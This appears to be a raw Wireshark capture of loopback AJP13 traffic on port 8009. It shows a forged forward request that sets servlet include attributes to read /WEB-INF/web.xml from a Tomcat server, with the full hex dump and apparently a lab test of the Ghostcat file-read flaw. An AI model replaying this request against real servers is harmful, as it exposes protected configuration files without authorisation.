 tcp.port==8009
No. Time Source Destination Protocol Length Info
7327 22.929937 127.0.0.1 127.0.0.1 TCP 56 26851 → 8009 [SYN] Seq=0 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM
7328 22.929971 127.0.0.1 127.0.0.1 TCP 56 8009 → 26851 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM
7329 22.930010 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [ACK] Seq=1 Ack=1 Win=2161152 Len=0
7330 22.930142 127.0.0.1 127.0.0.1 AJP13 245 168:REQ:GET /demo02/index.txt HTTP/1.1
7331 22.930161 127.0.0.1 127.0.0.1 TCP 44 8009 → 26851 [ACK] Seq=1 Ack=202 Win=2160896 Len=0
7336 22.931937 127.0.0.1 127.0.0.1 AJP13 176 168:RSP:SEND HEADERS:200 200
7337 22.931961 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [ACK] Seq=202 Ack=133 Win=2161152 Len=0
7340 22.932085 127.0.0.1 127.0.0.1 AJP13 274 168:RSP:SEND BODY CHUNK
7341 22.932099 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [ACK] Seq=202 Ack=363 Win=2160896 Len=0
7344 22.932304 127.0.0.1 127.0.0.1 AJP13 50 168:RSP:END RESPONSE
7345 22.932317 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [ACK] Seq=202 Ack=369 Win=2160896 Len=0
7350 22.932909 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [FIN, ACK] Seq=202 Ack=369 Win=2160896 Len=0
7351 22.932931 127.0.0.1 127.0.0.1 TCP 44 8009 → 26851 [ACK] Seq=369 Ack=203 Win=2160896 Len=0
7354 22.933098 127.0.0.1 127.0.0.1 TCP 44 8009 → 26851 [FIN, ACK] Seq=369 Ack=203 Win=2160896 Len=0
7355 22.933121 127.0.0.1 127.0.0.1 TCP 44 26851 → 8009 [ACK] Seq=203 Ack=370 Win=2160896 Len=0
Frame 7330: 245 bytes on wire (1960 bits), 245 bytes captured (1960 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 26851, Dst Port: 8009, Seq: 1, Ac
Apache JServ Protocol v1.3
Magic: 1234
Length: 196
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /demo02/index.txt
RADDR: 127.0.0.1
RHOST: localhost
SRV: 127.0.0.1
PORT: 8080
SSLP: False
NHDR: 1
Host: 127.0.0.1:8080
javax.servlet.include.request_uri: index
javax.servlet.include.servlet_path: /WEB-INF/web.xml
0000 02 00 00 00 45 00 00 f1 1e bb 40 00 80 06 00 00 ····E··· ··@·····
0010 7f 00 00 01 7f 00 00 01 68 e3 1f 49 2e 06 d8 37 ········ h··I.··7
0020 d4 4d 61 15 50 18 20 fa f2 ca 00 00 12 34 00 c4 ·Ma·P· · ·····4··
0030 02 02 00 08 48 54 54 50 2f 31 2e 31 00 00 11 2f ····HTTP /1.1···/
0040 64 65 6d 6f 30 32 2f 69 6e 64 65 78 2e 74 78 74 demo02/i ndex.txt
0050 00 00 09 31 32 37 2e 30 2e 30 2e 31 00 00 09 6c ···127.0 .0.1···l
0060 6f 63 61 6c 68 6f 73 74 00 00 09 31 32 37 2e 30 ocalhost ···127.0
0070 2e 30 2e 31 00 1f 90 00 00 01 a0 0b 00 0e 31 32 .0.1···· ······12
0080 37 2e 30 2e 30 2e 31 3a 38 30 38 30 00 0a 00 21 7.0.0.1: 8080···!
0090 6a 61 76 61 78 2e 73 65 72 76 6c 65 74 2e 69 6e javax.se rvlet.in
00a0 63 6c 75 64 65 2e 72 65 71 75 65 73 74 5f 75 72 clude.re quest_ur
00b0 69 00 00 05 69 6e 64 65 78 00 0a 00 22 6a 61 76 i···inde x···"jav
00c0 61 78 2e 73 65 72 76 6c 65 74 2e 69 6e 63 6c 75 ax.servl et.inclu
00d0 64 65 2e 73 65 72 76 6c 65 74 5f 70 61 74 68 00 de.servl et_path·
00e0 00 10 2f 57 45 42 2d 49 4e 46 2f 77 65 62 2e 78 ··/WEB-I NF/web.x
00f0 6d 6c 00 ff 00 ml···